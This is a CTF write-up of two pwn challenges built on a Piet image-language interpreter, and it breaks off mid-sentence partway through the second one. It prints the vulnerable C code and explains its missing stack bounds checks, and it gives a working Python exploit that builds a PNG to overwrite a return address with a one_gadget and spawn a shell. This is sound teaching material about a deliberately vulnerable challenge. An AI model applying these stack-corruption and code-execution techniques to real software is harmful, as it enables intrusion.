L3akCTF was a lot of fun. It is the first CTF I played which had a strict no-AI policy for all players. It was heavily enforced too! Hundreds of teams were banned!
Sure, some teams probably cheated and were not caught, but the competition felt human. It reminded me why I love CTFs and makes me hopeful for the future.
By the time I started playing (I was playing with CyberHero / Team Serbia), 3/6 pwn challenges were already solved. The ones left were: piet, supervisor, and piet2. I first opened supervisor because the name sounded cool, but after seeing the 1.5k lines of C code, I had the idea to look at the other two challenges as well :)
During the CTF I only solved piet. I spent a lot of time on piet2 as well, but about an hour before the CTF I realized my idea didn’t work and couldn’t finish it in time. While piet had about 17 solves at the end of the CTF, piet2 had zero solves.
I talked to meisr and SkyLance after the CTF, and we figured out the theoretical solve (none of us had figured it out beforehand), so I decided to implement it 1 since I had already spent so much time on the challenge.
Welp, let’s get to it. I’m starting with piet, and we will get to piet2 after.
piet writeup
Quick Overview
The challenge is a linux userspace binary. The code is about 450 lines. I would paste it here but I know you won’t read it so here’s the abridged version (read it from bottom to top):
typedef struct {
    int row;
    int col;
} Pos;

typedef struct {
    int32_t *stack;
    int stack_depth;
    dir CC;
    dir DP;
    int row;
    int col;
} ProgramState;

static void stack_push(ProgramState *state, int32_t value) {
    state->stack[state->stack_depth++] = value;
}

static int stack_pop(ProgramState *state, int32_t *out) {
    *out = state->stack[--state->stack_depth];
    return 1;
}

typedef long color;

static const int DR[] = { -1, 0, 1,  0 };
static const int DC[] = {  0, 1, 0, -1 };

#define BLACK 0x000000
#define WHITE 0xFFFFFF

// Here is the code only for some instructions, you get the idea
// for the rest.

static void op_push  (ProgramState *s, int sz) { stack_push(s, sz); }
static void op_pop   (ProgramState *s, int sz) { int32_t a; (void)sz; stack_pop(s, &a); }

static void op_add(ProgramState *s, int sz) {
    int32_t a, b; (void)sz;
    if (stack_pop(s, &a) && stack_pop(s, &b)) stack_push(s, b + a);
}

static void op_sub(ProgramState *s, int sz) {
    int32_t a, b; (void)sz;
    if (stack_pop(s, &a) && stack_pop(s, &b)) stack_push(s, b - a);
}

static void op_up(ProgramState *s, int sz) {
    (void)sz;
    s->stack_depth++;
}
static void op_down(ProgramState *s, int sz) {
    (void)sz;
    s->stack_depth--;
}

static void op_roll(ProgramState *s, int sz) {
    int32_t n, d; (void)sz;
    if (!stack_pop(s, &n) || !stack_pop(s, &d)) return;
    if (d <= 0) return;
    int count = ((n % d) + d) % d;
    for (int i = 0; i < count; i++) {
        int32_t top = s->stack[s->stack_depth - 1];
        for (int j = s->stack_depth - 1; j > s->stack_depth - d; j--)
            s->stack[j] = s->stack[j - 1];
        s->stack[s->stack_depth - d] = top;
    }
}

static const instruction_fn INSTRUCTIONS[6][3] = {
    { op_nop,     op_push,   op_pop    },
    { op_add,     op_sub,    op_mul    },
    { op_div,     op_mod,    op_not    },
    { op_gt,      op_ptr,    op_switch },
    { op_dup,     op_roll,   op_up     },
    { op_in_c,    op_nuh_uh, op_down   },
};

void doInstruction(int old_hex, int new_hex, int block_size, ProgramState *state) {
    int hue_step   = (hue(new_color)       - hue(old_color)       + 6) % 6;
    int light_step = (lightness(new_color) - lightness(old_color) + 3) % 3;

    INSTRUCTIONS[hue_step][light_step](state, block_size);
}

int next_codel(const Image *img, ProgramState *state) {
    // Perform BFS starting from state->row and state->col that traverses
    // same colored pixels, and return the list of all pixels found.
    int size;
    Pos *block = flood_fill(img, state->row, state->col, &size);

    for (int attempt = 0; attempt < 8; attempt++) {
        // Return the "exit" of the block. This is the block which
        // has maximal/minimal x/y and maximal/minimal y/x from the BFS.
        // Which out of the eight criteria is used depends on DP and CC.
        Pos exit = exit_codel(block, size, state->DP, state->CC);
        // Take the next block in the DP direction from exit (it will
        // not be one of the BFS ones), lets call it next.

        if (/* next is not black */) {
            // run a VM instruction based on these values.
            doInstruction(old_hex, new_hex, size, state);
            return 1;
        }

        // otherwise, change either DP or CC up, hoping the `next`
        // in the following loop iteration will not be black.
    }
    return 0;
}

void interpret_program(Image *img) {
    int32_t stack[256];
    ProgramState state = {
        .stack = stack,
        .stack_depth = 0,
        .CC = LEFT,
        .DP = RIGHT,
        .row = 0,
        .col = 0,
    };

    while (next_codel(img, &state)) { }
    printf("halted\n");
}

int main(void) {
    // load png from stdin
    // print the pixel hex values
    interpret_program(img);

    return 0;
}
If you want to read the full source of the challenge, which you should if you are seriously following this writeup, you can see it here: piet1.c.
Point being, you need to provide a proper PNG file to the binary, and it will run some VM instructions based on the pixels.
Note that the PNG is not traversed in a scanline function, but the direction in which the scan moves depends on the values of the pixels themselves.
The virtual machine is a stack machine, with the VM stack being on the actual stack (which is uncommon).
For the purposes of clarity from now on, when I say “up” and “down” in the context of the stack, I mean as it appears in GDB, i.e. bigger addreses (older stack frames) are lower and smaller addresses (newer stack frames) are higher. Furthermore, we imagine the image matrix has (0, 0) in the top left, and the first coordinate describes the row and the second the column.
The vulnerability
Usually a VMs stack would be mmaped(), so the fact that it’s not is already a good hint. There are a couple of
vulns in the program. Namely stack_push(), stack_pop(), op_up() and op_down() don’t have any bounds checking,
so we can touch the return addresses in the actual stack. Furthermore op_roll() doesn’t bound d, so you can
overwrite newer stack frames on the stack.
static void op_roll(ProgramState *s, int sz) {
    int32_t n, d; (void)sz;
    if (!stack_pop(s, &n) || !stack_pop(s, &d)) return;
    if (d <= 0) return; // note that `d` must be positive, so no overflow
    int count = ((n % d) + d) % d;
    for (int i = 0; i < count; i++) {
        int32_t top = s->stack[s->stack_depth - 1];
        // but (s->stack_depth - d) can be negative, so we have underflow
        for (int j = s->stack_depth - 1; j > s->stack_depth - d; j--)
            s->stack[j] = s->stack[j - 1];
        s->stack[s->stack_depth - d] = top;
    }
}
Now, since we already know that the piet2 challenge exists, it is a good idea to already look at what the difference with piet is, so we can keep it in the back of our head while solving piet. Here is the diff between piet and piet2:
33a34,35
>     if (state->stack_depth >= 256)
>         exit(-1);
37a40,41
>     if (state->stack_depth <= 0)
>         exit(-1);
316,319d319
< static void op_in_c(ProgramState *s, int sz) {
<     int c = getchar(); (void)sz;
<     if (c != EOF) stack_push(s, (int32_t)c);
< }
321,324d320
<     (void)s; (void)sz;
<     printf("Removed for security reasons :3\n");
< }
< static void op_up(ProgramState *s, int sz) {
326c322
<     s->stack_depth++;
---
>     exit(-1);
328,332d323
< static void op_down(ProgramState *s, int sz) {
<     (void)sz;
<     s->stack_depth--;
< }
<
338,339c329,330
<     { op_dup,     op_roll,   op_up     },
<     { op_in_c,    op_nuh_uh, op_down   },
---
>     { op_dup,     op_roll,   op_nuh_uh },
>     { op_nuh_uh,  op_nuh_uh, op_nuh_uh },
Essentially, piet2 removes the op_up, op_down,
op_in_c instructions and bounds checks stack push and pop.
The vulnerable op_roll() remains though.
How the traversal works
Clearly it is important to understand very well how the image is traversed, so let’s reiterate that in a bit more detail.
There are four values that describe the state of the VM: DP, CC, row and col. row and col are self explanatory, they are just the (x, y) coordinates in the image where we will start the BFS.
DP is (probably) short for “direction pointer”, it can have any one of values 0, 1, 2, 3 denoting UP, RIGHT, DOWN, LEFT. It describes two things:
- Which “edge” of our blot2 do we care about (e.g. LEFT means lowest col value, UP means highest row value) when selecting the exit pixel.
- After we have selected the exit pixel, which of the four adjecent
pixels we are taking for the
next.
I don’t know what “CC” stands for. It can have values either 1 or 3 i.e. either RIGHT or LEFT. It determines just one thing, that is, after DP has selected which “edge” of the blot we care about, which of the pixels on that edge we will choose for the exit pixel (it tells us whether we need to maximize or minize the coordinate which was not fixed by DP). We use this formula to determine that:
    int want_max = (dp == RIGHT && cc == RIGHT)
                || (dp == DOWN  && cc == LEFT)
                || (dp == LEFT  && cc == LEFT)
                || (dp == UP    && cc == RIGHT);
So for instance, take DP = RIGHT, CC = LEFT (which are the starting values),
first we perform the BFS and determine which pixels belong to our blot,
then we find what is the right-most pixel (because of DP) (the one with the
highest col value). Then because want_max = False (because of CC),
of all pixels in our blot which have the highest col value, we pick
the one with the lowest row value as the exit pixel. Then, because
DP = right, we pick the next pixel as the one to the right of the
exit pixel.
See image for an easier visualization of the situation described above:

Circled in blue are the pixels that DP selects. Circled in red is the pixel
selected by CC. Then the white arrow shows next as oriented by DP.
If after this the next pixel is black, we “fail” and
change either CC or DP:
    if (attempt % 2 == 0)
        state->CC = (state->CC == LEFT) ? RIGHT : LEFT;
    else
        state->DP = (dir)((state->DP + 1) % 4);
    continue;
And try again. In this way, we iterate over all the DP / CC combinations and check all of the eight possible corners for the exit.
Say we start with DP = RIGHT, CC = LEFT, this image describes which pixels
will be checked for exit and in which order. The arrow at each of them shows
what the next pixel would be.

There are some details about this story that I am omitting, like that the color white can be used as a NOP value to slide in a certain direction, but they are irrelevant for how I approached the problem, see the source if you are interested.
Controlling the instructions
So, we need to execute some instructions to perform our exploit. Essentially, we need to implement an assembler which turns the instructions that are valid for this VM into an image.
While we are allowed to stretch the definition of what an “assembler” is, it is important to realize that we need something like this. In other words, it is important to realize that writing an instruction by manually modifying pixels on the image, seeing how the VM state changes, then writing the next instruction, is an untenable strategy, especially considering that our piet2 exploit will likely be more complex (it will).
In order to do this, there are a couple of points we need to think about.
First of all, the instruction that is executed is dependant on the hue and
light difference of the color of a blot, and the next pixel. This is
essentially irrelevant to our mental model, as we can program this easily
by keeping track of what the color of the last pixel we drew was and calculating
the new color based on the desired hue / light offset. So for all intents
and purposes, we can think of it as one instruction = one color and let
our assembler do the heavy lifting.
Next, we would like to design an algorithm on how we will draw the pixels such that the VM will execute them in order. To do so, let’s just sketch out a couple of steps of the VMs operation from the beginning:

We can clearly see that we can layout our instructions such that each column is a new instruction, and the VM will just simply keep going to the right. Although the image needs to be some sane size so we don’t get killed by IO time / OOM by the remote, a couple of hundred instructions will likely be fine for us (and for remote).
Furthermore, since CC = LEFT and want_max will be false, the top-most
pixel in each column will be chosen for the exit, meaning we can extend
the column vertically down if we need to.
Why would we want this? There is exactly one instruction which depends on the blot size:
static void op_push  (ProgramState *s, int sz) {
    stack_push(s, sz);
}
arguably the most important one. And while we have op_in_c() here, I chose
not to use it since I know that it is removed in piet2, and will need to solve
size control for that anyway.
Thus our exploit will look something like this:

If we now implement this, we will get hit by the thing that probably happened to everyone who solved this challenge. We get hit by Sans’s final attack. I.e. nothing happens. Why? Because we didn’t think about intentionally causing the VM to exit, and so it continued looping in some way.
To cause an exit, we need to make sure that all eight pixels which are considered for next
are black. Trivially, that means that the last blot we enter, we need to enter from a pixel
which is not its corner. This leads us to a simple idea for an exit pattern:

Unfortunately, we cannot do this trivially with our setup, as we are operating on row zero.
That is not that big of an issue though. We experiment what state the VM enters when it hits
a black pixel on the right, and see that it tries to go down with DP = DOWN and CC = RIGHT,
which means want_max = (dp == DOWN && cc == LEFT) = false. This means that just like we
walked the instructions to the right and extended our pixels downwards to control the blot size in our previous algorithm,
we can also instead lay out our instructions vertically and extend our pixels rightwards to control the size.
Finally, we settle on the algorithm which we will continue using until the end of this writeup (instructions going down, sizes to the right), and we can appreciate the picture which is the solution for piet:

(Right click -> Open image in new tab). See the little exit node we talked about at the bottom? We can use it here because we set up our pixels so they are not right on the edge of the image.
Pwning the stack
Alright, now we have a solid assembler and can write the actual exploit for the challenge.
Note that the VM stack is operating on uint32_ts.
The most straightfoward idea at this point is to use op_up() to go down to the return address
of main, which is a libc pointer, and modify it into a one_gadget. Looking at the one_gadget’s
available (Use the pwndbg onegadget command, it checks the conditions for you!), we see that unfortunately
none of them are satisfied. Fortunately, for the onegadget at 0x11d7aa, the only missing condition is that
[rsp+0x48] has to be zero which we can (probably?) trivially set up since we have full control of the stack.
Crafting operations
So, at this point we are not very familiar with what we can and cannot do with the operations at our disposal, so currently we have two obvious questions to answer. Can we, and if yes, how:
- Add an arbitrary offset to a pointer on the stack (because we don’t have a libc leak)
- Zero out a pointer on the stack
Even if we did not have an outline of an exploit in our minds, when approaching problems like this where we are unfamiliar with the landscape, it is very useful to come up with a few operations for which we consider whether they are possible, and if yes how. It can happen that we realize that something is not possible, and it may change our perception on what we have to do.
Anyway continuing with our specific questions, we note that we cannot directly push zero, as our blot will always be of size at least one pixel. There is an instruction which is very well suited for zeroing though:
static void op_not(ProgramState *s, int sz) {
    int32_t a; (void)sz;
    if (stack_pop(s, &a)) stack_push(s, a == 0 ? 1 : 0);
}
I did not realize this and first, and often used the op_push(1); op_push(1); op_mod() construct,
later “optimized” to op_dup(); op_mod();. Whichever method we use we get a uint32_t zero, we just add
a op_dup() at the end to spread it to the whole qword / pointer.
One operation we may naturally ask ourselves about before “Can I add an offset to a pointer?” is “Can I put an arbitrary number of my choosing on the stack?”
This is not very straightfoward. With the current algorithm, pushing a large value would mean increasing the width of the image, and we cannot do that beyond a few thousand pixels.
That said, we have op_add() and op_mul() so we can use those operations to make a larger
value by decomposing it into factors. For instance, if we want to craft 420 we can do so with
[
    # 420 = 2 * 2 * 3 * 5 * 7
    op_push(2),
    op_push(2),
    op_mul(),
    op_push(3),
    op_mul(),
    op_push(5),
    op_mul(),
    op_push(7),
    op_mul(),
]
Now, not all numbers have all small factors, so we cannot always do this directly. Luckily, there is often a number which is close by which has small factors. So for example if we wanted to craft 423 we could do so by crafting 420 and then adding 3 like so:
[
    # 423 = 2 * 2 * 3 * 5 * 7 + 3
    op_push(2),
    op_push(2),
    op_mul(),
    op_push(3),
    op_mul(),
    op_push(5),
    op_mul(),
    op_push(7),
    op_mul(),
    op_push(3),
    op_add().
]
Okay cool, we can add arbitrary numbers. Can we add them to pointers?
Adding offsets to pointers
For our libc to onegadget idea, we need to add offset 0xf31b1 to the
return address. 0xf31b1 can be decomposed as 17 + 2 * 2 * 2 * 2 * 2 * 29 * 29 * 37.
Thinking more about our exploit, we would really like to not mess with the canary or saved_rbp, so, we would like to craft 0xf31b1 below our return address and then add it to it. This is not trivial though as we need to add this value to the lower 32 bits of the pointer, while somehow not messing up the higher 32 bits.
There are probably a few approaches to doing this but here is what I came up with:
- Use
op_up()to point the VM stack pointer (SP) at the top 32 bits of the pointer - Use
op_dup()to make copies of this value further down the stack, so we can recover it later - Zero out the top 32 bits of the pointer, and the next uint32_t to use them as scratch space
- Use them as scratch space to craft our onegadget offset in the top 32 bits of our pointer
op_add()them into it (now the bottom 32 bits are correct)- Zero out everything up to the top bits of the pointer we saved further down
- Use
op_add()to pull the saved top 32 bits backwards, and put them into place
Expecting to use a similar technique in piet2, I wrote this algorithm into a function:
def add_offset(factors: list[int]) -> list[tuple[int, int]]:
    """
    Add number described by `factors` to qword at the top of the VM stack.

    You need to have RSP point to at the bottom 32-bits of the NEXT qword.
    Clobbers the next qword.

    Ends up in the same position.
    """
    assert len(factors) >= 2
    ret =  [
    # save top 32 bits
    op_dup(),
    op_dup(),
    op_down(),
    op_down(),
    op_down(),

    # zero out
    op_push(1),
    op_push(1),
    op_mod(),
    op_dup(),

    # setup the multiplication to build up the number
    op_down(),
    op_push(factors[0]),
    op_down(),
    op_down(),
    op_push(factors[1]),
    op_up(),
    op_mul(),
    ]
    for fact in factors[2:]:
        ret.extend([op_push(fact), op_mul()])

    ret.extend([
        # finalize the offset
        op_add(),
        # put back the top 32 bits
        op_up(),
        # zero out
        op_dup(),
        op_mod(),
        op_dup(),

        # pull saved top 32 bits back into place
        op_up(),
        op_add(),
        op_add(),
    ])
    return ret
The piet exploit
At this point we have everything solved theoretically, it just needs to be implemented.
While diving into the details is not very important here is my implementation for the assembler to get a feel for how that looks like:
def assemble(assembly: list[tuple[int, int]]) -> list[tuple[int, int, int, int]]:
    """
    Returns a list[r, g, b, how_much] which needs to be layed out.
    """
    # fix the first color as (0, 1) arbitrarily
    hl_output = [(0, 1)]

    if assembly[0][0] == 0 and assembly[0][1] & 0xff == 1:
        raise AssertionError("you're not allowed to set the first instr as push")

    if assembly[-1][0] == 0 and assembly[-1][1] & 0xff == 1:
        raise AssertionError("you're not allowed to set the last instr as push")

    for instr in assembly:
        # step = new - old
        # => new = step + old
        hl_new_h = hl_output[-1][0] + (instr[0] & 0xff)
        hl_new_l = hl_output[-1][1] + (instr[1] & 0xff)
        hl_new_h %= 6
        hl_new_l %= 3
        hl_output.append((hl_new_h, hl_new_l))
        assert hl_output[-1] != hl_output[-2]

    hex_out = [hue_to_hex(x) for x in hl_output]
    rgb_out = [hex_to_rgb(x) for x in hex_out]

    # first can't be push, size not looked at
    final = [rgb_out[0] + (-1,)]

    for i in range(len(assembly)):
        instr_h, instr_l = assembly[i]
        # check if push (0, 1)
        if instr_h & 0xff == 0 and instr_l & 0xff == 1:
            value = instr_l >> 24
        else:
            value = 1

        # push on instr of some row means the prev row needs to be big
        final.append(rgb_out[i] + (value,))

    # value ignored
    final.append(rgb_out[-1] + (1,))

    return final

def layout(linear: list[tuple[int, int, int, int]]) -> list[list[tuple[int, int, int]]]:
    # filled with black first
    matrix: list[list[tuple[int, int, int]]] = [[BLACK_RGB for _ in range(COLS)] for _ in range(ROWS)]

    assert len(linear) <= ROWS - 1

    # entrance
    matrix[0][0] = linear[0][0:3]
    matrix[0][1] = linear[0][0:3]
    matrix[1][1] = linear[0][0:3]

    for i in range(len(linear) - 1):
        # for op_push()
        for j in range(linear[i][3]):
            # print(f"setting {i + 1}, {j + 1} to something")
            matrix[i + 1][j + 1] = linear[i][0:3]

    # exit
    last = len(linear) - 1
    matrix[last + 1][0] = linear[last][0:3]
    matrix[last + 1][1] = linear[last][0:3]
    matrix[last + 1][2] = linear[last][0:3]

    return matrix

def save_png(rows_1: list[list[tuple[int, int, int]]]) -> None:
    rows_2 = []
    for row in rows_1:
        new_row = []
        for el in row:
            new_row.append(el[0])
            new_row.append(el[1])
            new_row.append(el[2])
        rows_2.append(new_row)

    image = png.from_array(rows_2, "RGB")
    image.save("attack.png")

def submit() -> None:
    with open("attack.png", "rb") as f:
        png_data = f.read()

    p.send(png_data)
And so, crux the exploit itself is really simple:
ROWS = 400
COLS = 40

p = start()

linear = assemble(
    # first instruction can't be a push
    [op_up()] * (256 + 18) + [
    op_down(),
    op_down(),
    # The 0x11d7aa onegadget is at offset 0xf31b1 from the ptr.
    ] + add_offset([17, 1]) +
        add_offset([2, 2, 2, 2, 2, 29, 29, 37]) +
    # Zero out what we need to for the onegadget
    [op_up()] * 19 + [
        op_dup(),
        op_mod(),
        op_dup(),
    ]
)
image_rgb = layout(linear)
save_png(image_rgb)
submit()

p.sendline(b"cat ./flag.txt")

p.interactive()
p.close()
You can get the full code here: exploit-piet1.py.
Wonderfully, it gives us the flag!

Yay!
Interestingly, we need to run the exploit a couple of times before it works. This wasn’t really a thing before with onegadget (maybe because it’s a newer glibc version?), but it seems the child shell process gets spawned, the parent dies, and pulls the shell down with it? So we need to race this crash a bit (image height/width also makes a difference in timing due to buffering).
piet2 writeup
Alright, cracks knuckles, time for the hard part.
As a reminder, piet2 removes the op_up, op_down, op_in_c instructions and bounds
checks stack push and pop. You may read the source of the challenge here: piet2.c.
I will go a bit out of order on the realizations with regard to how I had them, to simplify things.
What does op_roll() do?
We ignored it for piet, but here it will be necessary to understand it well. Here is a diagram showing what it does for d=6, n=3 which should give the main idea.


It non-destructively rotates the region of the VM stack from stack_depth - d to stack_depth
downwards by n uint32_t elements.
As you can see on the picture for letter K, we can also
use op_roll() to move values higher than they were before.
The first idea
Alright so op_roll() has an OOB, so clearly we must use it for the exploit. It allows us
to overwrite stuff above the VM stack (lower addresses, newer frames). Looking at the VM stack,
it is not initialized at start. Looking at that uninitialized area, we can see there is multiple
libc pointers there, the canary is there, and some writable stack and heap pointers as well.
One idea would be to /somehow/ set up a onegadget pointer in the VM stack, and then op_roll() it
upwards OOB to overwrite the return address of next_codel().
Trying this though, we encounter a problem. The program state is saved right ABOVE the VM stack, i.e. the stack ptr, stack_depth, CC, DP, row, and col values are there.
Then, when we are doing the op_roll(), in the first iteration of the outer loop:
    for (int i = 0; i < count; i++) {
        int32_t top = s->stack[s->stack_depth - 1];
        for (int j = s->stack_depth - 1; j > s->stack_depth - d; j--)
            s->stack[j] = s->stack[j - 1];
        s->stack[s->stack_depth - d] = top;
    }
at some point, the s->stack[j] = s->stack[j - 1]; line copies the top 32 bits of the state->stack
pointer into state->stack_depth. This makes the j > s->stack_depth - d condition fail on the next
iteration, exiting the inner loop, after which s->stack[s->stack_depth - d] = top; SEGFAULTs
the program.
After spending some time mulling this over, and thinking if there is a way around this by crafting a
fake state->stack pointer or an appropriate d value, I reached the conclusion that there is no way
around this issue, and that you simply cannot op_roll() the state->stack pointer as you will crash.
The breakthrough
Still, op_roll() is undeniably the vuln we are targeting, so what to do? The only thing that we are
left being able to corrupt are state->{stack_depth, CC, DP, row, col}, literarly nothing else.
Modifying CC and DP is useless as we can already control them with instructions and the way we lay out our image, and them being invalid values doesn’t do anything. We can set row and col to OOB values, this would cause the VM to read some OOB heap data, but doesn’t allow any writes so is of dubious utility.
The only thing thats left is corrupting state->stack_depth. And finally, we start to see the vision.
Lets say we set state->stack_depth to a valid value, but larger than 0x100 (the size of the VM stack).
What happens?
Well, if we run almost any instruction, we will die due to the new check:
static void stack_push(ProgramState *state, int32_t value) {
    if (state->stack_depth >= 256)
        exit(-1);
    state->stack[state->stack_depth++] = value;
}
The only two instructions which do not use a stack_push() are op_pop() and …. dramatic drum roll …. op_roll().
So after exhausing all options, we reach the idea that the exploit must have the shape of:
- Set up a onegadget / ROP chain using the uninitialized VM stack
- Trigger
op_roll()OOB to modify thestack_depthto a value that is bigger than 0x100, and will set the VM SP to after theinterpret_program()return address - Do an
op_roll()to move the crafted onegadget pointer / ROP chain down from the VM stack, over theinterpret_program()return address - Exit and win
The problems
I wish I had the sagely insight to enumerate the problems with this approach ahead of time, but instead I spent hours going down a rabbit hole which was bound to die only to figure out another restriction. Here are the main issues with the above idea, clearly layed out:
- We need to be able to add offsets to pointers, but we don’t have access to
op_up()andop_down()as before, which we used heavily - Our onegadget may not be satisfied
- We need to set up not only the onegadget, but the canary and saved_rbp too
- After we pivot to below the VM stacks 0x100 bounds, we need to do a precise
op_roll(). But we cannot set up thenanddthere as we cannot runop_push()or anything else
The fourth problem
I would like to save (4.) for last, because it is the most beautiful problem and solution, but alas it affects the other answers so let us cover it immediately. This is the missing piece of the puzzle that me and meisr were missing during the competition, everything else comes naturally.
Alright, so we need to control the n and d that our final op_roll() will take, so we may clearly ask “What values on the stack after
the interpret_program() retaddr do we control?” At first the answer doesn’t jump out, but looking again at the full main().
int main(void) {
    setbuf(stdout, NULL);

    Image *img = load_png();
    if (!img) return 1;

    printf("Size: %d x %d\n", img->width, img->height);
    for (int y = 0; y < img->height; y++) {
        for (int x = 0; x < img->width; x++) {
            printf("%06X ", img->pixels[y][x]);
        }
        printf("\n");
    }
    interpret_program(img);
    free_image(img);
    return 0;
}
We see our saving grace: int y and int x. And what values will they have while we are executing inside interpret_program()?
Precisely, the dimensions of our PNG image.
Wau. By setting the dimensions of our image carefully, we can set up our final op_roll() for success.
In more detail, the number of rows determines d and the number of columns determines n. In my case I used d = ROWS = 265 and
n = COLS = 147 + 265 = 412. Note the int count = ((n % d) + d) % d; in op_roll() allowing us to have our image arbitrarily wide.
I still needed to fine-tune my exploit so it fits the height limit, but it was not too troublesome.
The consequences
Looking at the stack layout for this operation
